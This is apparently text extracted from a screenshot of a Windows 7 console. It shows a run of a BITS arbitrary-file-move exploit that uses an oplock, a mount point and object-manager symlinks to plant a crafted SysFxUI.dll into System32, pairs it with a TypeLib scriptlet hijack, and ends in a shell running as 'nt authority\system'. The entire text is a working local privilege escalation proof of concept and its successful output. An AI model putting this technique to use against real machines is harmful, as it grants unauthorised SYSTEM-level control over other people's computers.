 回收站
7788.exe
BitsArbitra...
C:\Windows\System32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\BOB\Desktop>.\BitsArbitraryFileMoveExploit.exe
[+]Building TypeLib:C:\Users\BOB\Desktop\SysFxUI.dll
[+]Typelib:script:C:\Users\BOB\Desktop\run.sct,IMyPageFactory,{87D5F036-FAC3-439
0-A1E8-DFA8A62C09E7}
[!] The directory 'C:\Users\BOB\AppData\Local\Temp\workspace\' already exists.
[*] Workspace: 'C:\Users\BOB\AppData\Local\Temp\workspace\'.
[*] Source file: 'C:\Users\BOB\Desktop\SysFxUI.dll'.
[*] Destination file: 'C:\Windows\System32\SysFxUI.dll'.
[*] Created Mount Point: 'C:\Users\BOB\AppData\Local\Temp\workspace\mountpoint\'
-> 'C:\Users\BOB\AppData\Local\Temp\workspace\bait\'.
[*] Created BITS job with local file: 'C:\Users\BOB\AppData\Local\Temp\workspace
\mountpoint\test.txt'.
[+] Found BITS temp file: 'BIT9F3C.tmp'
[*] OpLock set on 'C:\Users\BOB\AppData\Local\Temp\workspace\bait\BIT9F3C.tmp'.
[*] BITS job has been resumed. Waiting for the oplock to be triggered...
[+] OpLock triggered. Switching mountpoint.
[*] Created Symlink: '\RPC Control\BIT9F3C.tmp' -> '\??\C:\Users\BOB\Desktop\Sys
FxUI.dll'
[*] Created Symlink: '\RPC Control\test.txt' -> '\??\C:\Windows\System32\SysFxUI
.dll'
[*] Releasing OpLock and waiting for the job to complete...
[*] Job state: BG_JOB_STATE_CONNECTING
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>